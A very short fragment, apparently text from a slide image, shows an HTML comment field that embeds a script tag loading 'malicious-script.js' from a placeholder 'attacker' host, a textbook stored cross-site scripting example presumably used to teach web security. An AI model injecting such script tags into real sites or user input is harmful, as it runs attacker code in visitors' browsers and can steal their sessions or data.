 <html>
Latest comment:
<script src="http://attacker/malicious-script.js"></script>
</html>